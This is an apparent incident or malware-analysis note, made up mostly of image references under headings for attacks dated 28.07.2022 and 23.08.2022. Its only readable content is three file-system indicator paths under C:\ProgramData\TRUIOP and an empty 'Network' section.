

























# Атака 28.07.2022












#### Files

















# File system

- C:\ProgramData\TRUIOP
- C:\ProgramData\TRUIOP\node.exe
- C:\ProgramData\TRUIOP\i

# Атака 23.08.2022

### Network

